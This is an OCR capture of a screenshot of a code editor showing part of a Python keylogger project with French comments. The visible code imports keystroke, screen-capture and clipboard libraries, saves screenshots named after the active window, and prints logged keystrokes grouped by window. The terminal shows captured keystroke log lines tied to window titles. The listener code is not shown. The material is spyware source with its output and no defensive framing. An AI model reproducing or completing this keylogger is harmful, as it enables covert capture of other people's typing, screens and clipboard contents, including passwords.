 File Edit Selection ...
keylogger
EXPLORER
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
OUTLINE
TIMELINE
2
47
key.py 1, M
requirement.txt M
key.py > ...
1 from pynput import keyboard
2 import win32gui
3 from datetime import datetime
4 from PIL import ImageGrab
5 import os
6 import time
7 import pyperclip
8
9
10 current_window = ""
11 log_data = {}
12 ctrl_pressed = False
13
14 def capture_ecran(window_title):
15 time.sleep(0.5)
16 now = datetime.now().strftime("%Y%m%d_%H%M%S")
17 safe_title = "".join(c if c.isalnum() else "_" for c in window_title)
18 filename = f"screenshots/{now}_{safe_title}.png"
19
20 os.makedirs("screenshots", exist_ok=True)
21 screenshot = ImageGrab.grab()
22 screenshot.save(filename)
23 print(f"[📷] Capture enregistrée : {filename}")
24
25 def afficher_resume():
26 print("\n\n===== Résumé des frappes par fenêtre =====\n")
27 for window, (start_time, chars) in log_data.items():
28 print(f"Fenêtre : {window}")
29 print(f"Ouvert à : {start_time}")
30 print("Contenu :")
31 print(''.join(chars))
32 print("\n" + "-"*50 + "\n")
33
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
2025-07-31 14:52:46 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > e
2025-07-31 14:52:47 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
2025-07-31 14:53:05 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > [ctrl_l]
2025-07-31 14:53:05 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > ♥
2025-07-31 14:53:05 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > [alt_l]
2025-07-31 14:53:05 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
[+] 2025-07-31 14:53:08 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
main* 0 1 Ln 8, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher
5 32°C FRA
2:53 PM
7/31/2025
1